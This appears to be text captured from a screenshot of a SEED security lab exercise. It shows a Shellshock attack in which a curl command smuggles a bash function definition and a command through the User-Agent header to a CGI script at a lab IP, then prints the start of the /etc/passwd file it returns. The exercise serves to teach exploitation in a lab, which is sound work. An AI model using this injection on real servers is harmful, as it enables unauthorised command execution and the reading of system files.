 [09/25/20]seed@VM:~$ curl -A "() { echo hello;};echo Content-type: text/plain; echo; /bin/cat /etc/passwd" ht
tp://10.0.2.4/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin